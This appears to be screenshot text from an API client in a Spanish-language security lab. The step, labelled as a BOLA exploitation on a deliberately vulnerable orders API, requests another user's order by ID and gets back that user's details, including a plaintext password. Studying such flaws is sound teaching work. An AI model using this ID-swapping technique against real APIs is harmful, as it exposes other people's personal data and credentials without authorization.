 HTTP P1 - Explotacion: pedidos-api-vulnerable > 02 - BOLA: leer pedido de otro usuario
GET {{baseUrl}} /api/pedidos/3
Docs Params Authorization Headers 7 Body Scripts Settings
Body Cookies Headers 5 Test Results
{} JSON Preview Visualize
1 {
2 "id": 3,
3 "descripcion": "Monitor 24 pulgadas",
4 "monto": 3200.0,
5 "fecha": "2026-10-02",
6 "usuario": {
7 "id": 2,
8 "nombre": "Beto",
9 "email": "beto@itson.mx",
10 "password": "beto12345",
11 "rol": "USER"
12 }
13 }